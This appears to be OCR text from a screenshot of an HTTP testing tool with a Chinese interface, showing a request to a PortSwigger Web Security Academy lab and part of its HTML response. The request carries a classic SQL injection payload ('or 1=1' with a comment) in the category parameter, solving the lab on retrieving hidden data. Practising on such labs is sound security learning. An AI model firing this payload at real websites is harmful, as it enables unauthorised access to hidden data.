 Request
数据包扫描
热加载
构造请求
1 GET /filter?category={{urlescape(Pets' or 1=1 and released = 0 --)}} HTTP/1.1
2 Host ? : 0a7e00460385cbe380796c43007000db.web-security-academy.net
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6
7
8
Responses
https
6742byt
美化
渲染
请输入定位响应
查看提取结果
详 情
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo></div>
21 <div class=title-container>
22 <h2>SQL injection vulnerability in WHERE
clause allowing retrieval of hidden data</
h2>
23 <a id='lab-link' class='button' href='/
'>Back to lab home</a>
24 <a class=link-back href='https://
portswigger.net/web-security/sql-injection/
lab-retrieve-hidden-data'>